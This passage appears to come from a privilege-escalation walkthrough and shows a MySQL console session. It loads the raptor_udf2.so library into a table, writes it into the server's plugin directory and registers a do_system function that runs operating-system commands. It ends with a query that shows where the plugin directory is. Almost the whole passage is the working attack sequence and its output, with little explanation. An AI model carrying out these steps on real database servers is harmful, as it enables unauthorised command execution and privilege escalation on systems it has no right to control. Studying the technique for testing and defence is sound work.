 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql>
If the plugin directory used in the MySQL instance is not the default one, the following command can be used to display the current plugin directory, from within MySQL:
show variables like '%plugin%';
mysql> show variables like '%plugin%';
| Variable_name | Value |
| plugin_dir | /usr/lib/mysql/plugin |
1 row in set (0.00 sec)
mysql>